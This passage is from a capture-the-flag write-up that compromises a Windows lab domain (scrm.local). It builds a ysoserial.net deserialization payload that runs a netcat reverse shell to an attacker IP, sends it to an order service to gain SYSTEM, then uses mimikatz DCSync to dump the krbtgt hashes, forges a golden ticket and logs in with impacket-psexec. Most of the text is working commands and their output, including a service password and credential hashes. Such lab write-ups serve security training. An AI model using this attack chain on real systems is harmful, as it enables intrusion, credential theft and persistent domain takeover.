AAAAAAs=
1/10/2025 4:38:44 AM Getting response from server
1/10/2025 4:38:44 AM Received from server: SUCCESS;
1/10/2025 4:38:44 AM Parsing server response
1/10/2025 4:38:44 AM Response type = Success
1/10/2025 4:38:44 AM Upload successful
Decoding the base64 string,
1
$ echo 'AAEAAAD/////AQAAAAAAAAAMAgAAAEJTY3JhbWJsZUxpYiwgVmVyc2lvbj0xLjAuMy4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPW51bGwFAQAAABZTY3JhbWJsZUxpYi5TYWxlc09yZGVyBwAAAAtfSXNDb21wbGV0ZRBfUmVmZXJlbmNlTnVtYmVyD19RdW90ZVJlZmVyZW5jZQlfU2FsZXNSZXALX09yZGVySXRlbXMIX0R1ZURhdGUKX1RvdGFsQ29zdAABAQEDAAABf1N5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLkxpc3RgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0NBgIAAAAABgMAAAAFVGVzdDEGBAAAAAlUZXN0UXVvdGUGBQAAAAhFIEhvb2tlcgkGAAAAAADpuQkx3QgAAAAAAECPQAQGAAAAf1N5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLkxpc3RgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0DAAAABl9pdGVtcwVfc2l6ZQhfdmVyc2lvbgYAAAgICQcAAAAAAAAAAAAAABEHAAAAAAAAAAs=' | base64 -d
1
$ echo 'AAEAAAD/////AQAAAAAAAAAMAgAAAEJTY3JhbWJsZUxpYiwgVmVyc2lvbj0xLjAuMy4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPW51bGwFAQAAABZTY3JhbWJsZUxpYi5TYWxlc09yZGVyBwAAAAtfSXNDb21wbGV0ZRBfUmVmZXJlbmNlTnVtYmVyD19RdW90ZVJlZmVyZW5jZQlfU2FsZXNSZXALX09yZGVySXRlbXMIX0R1ZURhdGUKX1RvdGFsQ29zdAABAQEDAAABf1N5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLkxpc3RgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0NBgIAAAAABgMAAAAKU0NSTVNPMzc0OQYEAAAAC1NDUk1RVTkyMjEwBgUAAAAJUyBKZW5raW5zCQYAAAAAAJ07rZbaCAAAAAAAUJJABAYAAAB/U3lzdGVtLkNvbGxlY3Rpb25zLkdlbmVyaWMuTGlzdGAxW1tTeXN0ZW0uU3RyaW5nLCBtc2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODldXQMAAAAGX2l0ZW1zBV9zaXplCF92ZXJzaW9uBgAACAgJBwAAAAAAAAAAAAAAEQcAAAAAAAAACw==' | base64 -d
Not much information from decoding
ysoserial
We could use the ysoserial binary to generate a base64 string that we can pass as commands(like an order) on our mssql server
ysoserial version 1.35 was suggested, and was used here,
1
2
PS C:\Mac\Home\Documents\ysoserial-1.35\Release> .\ysoserial.exe -f BinaryFormatter -g WindowsIdentity -o base64 -c "C:\Temp\nc.exe 10.10.16.6 8888 -e cmd"
AAEAAAD/////AQAAAAAAAAAEAQAAAClTeXN0ZW0uU2VjdXJpdHkuUHJpbmNpcGFsLldpbmRvd3NJZGVudGl0eQEAAAAkU3lzdGVtLlNlY3VyaXR5LkNsYWltc0lkZW50aXR5LmFjdG9yAQYCAAAA8AlBQUVBQUFELy8vLy9BUUFBQUFBQUFBQU1BZ0FBQUY1TmFXTnliM052Wm5RdVVHOTNaWEpUYUdWc2JDNUZaR2wwYjNJc0lGWmxjbk5wYjI0OU15NHdMakF1TUN3Z1EzVnNkSFZ5WlQxdVpYVjBjbUZzTENCUWRXSnNhV05MWlhsVWIydGxiajB6TVdKbU16ZzFObUZrTXpZMFpUTTFCUUVBQUFCQ1RXbGpjbTl6YjJaMExsWnBjM1ZoYkZOMGRXUnBieTVVWlhoMExrWnZjbTFoZEhScGJtY3VWR1Y0ZEVadmNtMWhkSFJwYm1kU2RXNVFjbTl3WlhKMGFXVnpBUUFBQUE5R2IzSmxaM0p2ZFc1a1FuSjFjMmdCQWdBQUFBWURBQUFBMUFVOFAzaHRiQ0IyWlhKemFXOXVQU0l4TGpBaUlHVnVZMjlrYVc1blBTSjFkR1l0TVRZaVB6NE5DanhQWW1wbFkzUkVZWFJoVUhKdmRtbGtaWElnVFdWMGFHOWtUbUZ0WlQwaVUzUmhjblFpSUVselNXNXBkR2xoYkV4dllXUkZibUZpYkdWa1BTSkdZV3h6WlNJZ2VHMXNibk05SW1oMGRIQTZMeTl6WTJobGJXRnpMbTFwWTNKdmMyOW1kQzVqYjIwdmQybHVabmd2TWpBd05pOTRZVzFzTDNCeVpYTmxiblJoZEdsdmJpSWdlRzFzYm5NNmMyUTlJbU5zY2kxdVlXMWxjM0JoWTJVNlUzbHpkR1Z0TGtScFlXZHViM04wYVdOek8yRnpjMlZ0WW14NVBWTjVjM1JsYlNJZ2VHMXNibk02ZUQwaWFIUjBjRG92TDNOamFHVnRZWE11YldsamNtOXpiMlowTG1OdmJTOTNhVzVtZUM4eU1EQTJMM2hoYld3aVBnMEtJQ0E4VDJKcVpXTjBSR0YwWVZCeWIzWnBaR1Z5TGs5aWFtVmpkRWx1YzNSaGJtTmxQZzBLSUNBZ0lEeHpaRHBRY205alpYTnpQZzBLSUNBZ0lDQWdQSE5rT2xCeWIyTmxjM011VTNSaGNuUkpibVp2UGcwS0lDQWdJQ0FnSUNBOGMyUTZVSEp2WTJWemMxTjBZWEowU1c1bWJ5QkJjbWQxYldWdWRITTlJaTlqSUVNNlhGUmxiWEJjYm1NdVpYaGxJREV3TGpFd0xqRTJMallnT0RnNE9DQXRaU0JqYldRaUlGTjBZVzVrWVhKa1JYSnliM0pGYm1OdlpHbHVaejBpZTNnNlRuVnNiSDBpSUZOMFlXNWtZWEprVDNWMGNIVjBSVzVqYjJScGJtYzlJbnQ0T2s1MWJHeDlJaUJWYzJWeVRtRnRaVDBpSWlCUVlYTnpkMjl5WkQwaWUzZzZUblZzYkgwaUlFUnZiV0ZwYmowaUlpQk1iMkZrVlhObGNsQnliMlpwYkdVOUlrWmhiSE5sSWlCR2FXeGxUbUZ0WlQwaVkyMWtJaUF2UGcwS0lDQWdJQ0FnUEM5elpEcFFjbTlqWlhOekxsTjBZWEowU1c1bWJ6NE5DaUFnSUNBOEwzTmtPbEJ5YjJObGMzTStEUW9nSUR3dlQySnFaV04wUkdGMFlWQnliM1pwWkdWeUxrOWlhbVZqZEVsdWMzUmhibU5sUGcwS1BDOVBZbXBsWTNSRVlYUmhVSEp2ZG1sa1pYSStDdz09Cw==
Even though we see some errors down here,
1
2
3
4
$ nc dc1.$domain 4411
SCRAMBLECORP_ORDERS_V1.0.3;
UPLOAD_ORDER;AAEAAAD/////AQAAAAAAAAAEAQAAAClTeXN0ZW0uU2VjdXJpdHkuUHJpbmNpcGFsLldpbmRvd3NJZGVudGl0eQEAAAAkU3lzdGVtLlNlY3VyaXR5LkNsYWltc0lkZW50aXR5LmFjdG9yAQYCAAAA8AlBQUVBQUFELy8vLy9BUUFBQUFBQUFBQU1BZ0FBQUY1TmFXTnliM052Wm5RdVVHOTNaWEpUYUdWc2JDNUZaR2wwYjNJc0lGWmxjbk5wYjI0OU15NHdMakF1TUN3Z1EzVnNkSFZ5WlQxdVpYVjBjbUZzTENCUWRXSnNhV05MWlhsVWIydGxiajB6TVdKbU16ZzFObUZrTXpZMFpUTTFCUUVBQUFCQ1RXbGpjbTl6YjJaMExsWnBjM1ZoYkZOMGRXUnBieTVVWlhoMExrWnZjbTFoZEhScGJtY3VWR1Y0ZEVadmNtMWhkSFJwYm1kU2RXNVFjbTl3WlhKMGFXVnpBUUFBQUE5R2IzSmxaM0p2ZFc1a1FuSjFjMmdCQWdBQUFBWURBQUFBMUFVOFAzaHRiQ0IyWlhKemFXOXVQU0l4TGpBaUlHVnVZMjlrYVc1blBTSjFkR1l0TVRZaVB6NE5DanhQWW1wbFkzUkVZWFJoVUhKdmRtbGtaWElnVFdWMGFHOWtUbUZ0WlQwaVUzUmhjblFpSUVselNXNXBkR2xoYkV4dllXUkZibUZpYkdWa1BTSkdZV3h6WlNJZ2VHMXNibk05SW1oMGRIQTZMeTl6WTJobGJXRnpMbTFwWTNKdmMyOW1kQzVqYjIwdmQybHVabmd2TWpBd05pOTRZVzFzTDNCeVpYTmxiblJoZEdsdmJpSWdlRzFzYm5NNmMyUTlJbU5zY2kxdVlXMWxjM0JoWTJVNlUzbHpkR1Z0TGtScFlXZHViM04wYVdOek8yRnpjMlZ0WW14NVBWTjVjM1JsYlNJZ2VHMXNibk02ZUQwaWFIUjBjRG92TDNOamFHVnRZWE11YldsamNtOXpiMlowTG1OdmJTOTNhVzVtZUM4eU1EQTJMM2hoYld3aVBnMEtJQ0E4VDJKcVpXTjBSR0YwWVZCeWIzWnBaR1Z5TGs5aWFtVmpkRWx1YzNSaGJtTmxQZzBLSUNBZ0lEeHpaRHBRY205alpYTnpQZzBLSUNBZ0lDQWdQSE5rT2xCeWIyTmxjM011VTNSaGNuUkpibVp2UGcwS0lDQWdJQ0FnSUNBOGMyUTZVSEp2WTJWemMxTjBZWEowU1c1bWJ5QkJjbWQxYldWdWRITTlJaTlqSUVNNlhGUmxiWEJjYm1NdVpYaGxJREV3TGpFd0xqRTJMallnT0RnNE9DQXRaU0JqYldRaUlGTjBZVzVrWVhKa1JYSnliM0pGYm1OdlpHbHVaejBpZTNnNlRuVnNiSDBpSUZOMFlXNWtZWEprVDNWMGNIVjBSVzVqYjJScGJtYzlJbnQ0T2s1MWJHeDlJaUJWYzJWeVRtRnRaVDBpSWlCUVlYTnpkMjl5WkQwaWUzZzZUblZzYkgwaUlFUnZiV0ZwYmowaUlpQk1iMkZrVlhObGNsQnliMlpwYkdVOUlrWmhiSE5sSWlCR2FXeGxUbUZ0WlQwaVkyMWtJaUF2UGcwS0lDQWdJQ0FnUEM5elpEcFFjbTlqWlhOekxsTjBZWEowU1c1bWJ6NE5DaUFnSUNBOEwzTmtPbEJ5YjJObGMzTStEUW9nSUR3dlQySnFaV04wUkdGMFlWQnliM1pwWkdWeUxrOWlhbVZqZEVsdWMzUmhibU5sUGcwS1BDOVBZbXBsWTNSRVlYUmhVSEp2ZG1sa1pYSStDdz09Cw==
ERROR_GENERAL;Error deserializing sales order: Exception has been thrown by the target of an invocation.
We got a nt/system shell,
1
2
3
4
5
6
7
8
9
$ rlwrap nc -nvlp 8888
listening on [any] 8888 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.168] 63044
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
1
2
3
C:\Users\administrator\Desktop>type root.txt
type root.txt
e25exxxxxxxxxxxxxxxxxxxxxxxxxxxx
Persistance
mimikatz
Let’s download all the necessary files to run mimikatz,
1
2
3
4
5
6
7
8
9
10
11
C:\Temp\mimikatz>.\mimikatz.exe
.\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #
Uses mimikatz’s DCSync feature to impersonate a domain controller and replicate the krbtgt account credentials from the scrm.local domain. It retrieves NTLM, AES128, and AES256 hashes, which can be used to create Golden Tickets for unauthorized and persistent domain access.
This attack leverages the Directory Replication Service (DRS), a feature of Active Directory, which doesn’t need direct access, but a Domain Admin or an equally privileged account.
The krbtgt account is pivotal in Kerberos authentication, compromising the Kerberos ticketing will allow them to impersonate any user or service
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
mimikatz # lsadump::dcsync /user:krbtgt /domain:scrm.local
[DC] 'scrm.local' will be the domain
[DC] 'DC1.scrm.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 26/01/2020 19:15:47
Object Security ID : S-1-5-21-2743207045-1827831105-2542523200-502
Object Relative ID : 502
Credentials:
Hash NTLM: 0d3c072340cb5cdfca9c7f86e47a0beb
ntlm- 0: 0d3c072340cb5cdfca9c7f86e47a0beb
lm - 0: 242add386697368f54a97875d5a7b3cb
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : fa9f1f9c3a2869798625bbd2b6feeec0
* Primary:Kerberos-Newer-Keys *
Default Salt : SCRM.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : ec8ffcc60b59e5ad55c36c7c09d9a489fa0d234071f20161050a52e856ed7d4f
aes128_hmac (4096) : a34f1cc2de2958520eeed9e18bca4421
des_cbc_md5 (4096) : 0dfbc29eb69d4f6b
* Primary:Kerberos *
Default Salt : SCRM.LOCALkrbtgt
Credentials
des_cbc_md5 : 0dfbc29eb69d4f6b
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01 8113ccab83db011fad14aae943c6c70d
02 d8dfb045612c50065155f7d6cda0c2bd
03 cee7e4f864ca8a1e1be5d67401b566c8
04 8113ccab83db011fad14aae943c6c70d
05 d8dfb045612c50065155f7d6cda0c2bd
06 ce0b20b1a853dfdb3ba95e4a43f64a3b
07 8113ccab83db011fad14aae943c6c70d
08 c0866b38a0e5b1ac990fd1cd93c09ada
09 c0866b38a0e5b1ac990fd1cd93c09ada
10 bfbc106dc6bd2f17dc83e4f1f8a014ea
11 66087f54081241f50cf0a4d317411165
12 c0866b38a0e5b1ac990fd1cd93c09ada
13 664203a88eb936abe3a62bbfc3458f94
14 66087f54081241f50cf0a4d317411165
15 16bcf6c3da03e025b539632e2007514e
16 16bcf6c3da03e025b539632e2007514e
17 7e684eab7bc89334a7ef5d5b03088b67
18 a1280c03f818854a26ad270e370cf310
19 57918bb7e927b5323eb90800e6db0afb
20 f60061be9ddba8d8dbe33d24bf5d35d3
21 cf0008175fe316e3527ff8746ad9fac6
22 cf0008175fe316e3527ff8746ad9fac6
23 c9feca4648c1cd505780d61f56fa172c
24 3ce999233f82af01cb0d9b71a5c6799e
25 3ce999233f82af01cb0d9b71a5c6799e
26 85fff9be359f10d3c5bbeadcba735e68
27 1877df7d30facf4f0ef258830b32beca
28 5436f27743e9282cc57dc2f1edf95fbe
29 b7ea9fb7e255565f9e02fa3a2d8360e9
sid:S-1-5-21-2743207045-1827831105-2542523200 rc4:0d3c072340cb5cdfca9c7f86e47a0beb
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
mimikatz # kerberos::golden /domain:scrm.local /user:Administrator /sid:S-1-5-21-2743207045-1827831105-2542523200 /rc4:0d3c072340cb5cdfca9c7f86e47a0beb
User : Administrator
Domain : scrm.local (SCRM)
SID : S-1-5-21-2743207045-1827831105-2542523200
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 0d3c072340cb5cdfca9c7f86e47a0beb - rc4_hmac_nt
Lifetime : 10/01/2025 00:54:06 ; 08/01/2035 00:54:06 ; 08/01/2035 00:54:06
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
We will transfer this file to our Kali machine,
1
2
3
C:\Temp\mimikatz>copy .\ticket.kirbi C:\shares\it\
copy .\ticket.kirbi C:\shares\it\
1 file(s) copied.
Downloading it from shares,
1
2
3
4
5
6
7
8
9
10
11
12
$ impacket-smbclient $domain/miscsvc:ScrambledEggs9900@dc1.$domain -k
...
...
# use IT
# ls
drw-rw-rw- 0 Fri Jan 10 06:25:27 2025 .
drw-rw-rw- 0 Fri Jan 10 06:25:27 2025 ..
drw-rw-rw- 0 Thu Nov 4 02:36:32 2021 Apps
drw-rw-rw- 0 Thu Nov 4 01:02:44 2021 Logs
drw-rw-rw- 0 Thu Nov 4 01:02:55 2021 Reports
-rw-rw-rw- 1377 Fri Jan 10 06:24:06 2025 ticket.kirbi
# get ticket.kirbi
impacket-ticketConverter
1
2
3
4
$ impacket-ticketConverter ticket.kirbi admin.ccache
...
$ export KRB5CCNAME=admin.ccache
impacket-psexec
1
2
3
4
5
$ impacket-psexec dc1.$domain -k
...
...
C:\Windows\system32> whoami
nt authority\system
References
- https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/active-directory-functional-levels
- https://learn.microsoft.com/en-us/troubleshoot/windows-server/networking/service-overview-and-network-port-requirements
- https://github.com/ropnop/kerbrute
- https://codebeautify.org/ntlm-hash-generator
- https://blog.atucom.net/2012/10/generate-ntlm-hashes-via-command-line.html
- https://learn.microsoft.com/en-us/sql/relational-databases/system-stored-procedures/xp-cmdshell-transact-sql?view=sql-server-ver16
- https://github.com/antonioCoco/RunasCs
- https://eternallybored.org/misc/netcat/
- https://github.com/pwntester/ysoserial.net/releases
- https://github.com/gentilkiwi/mimikatz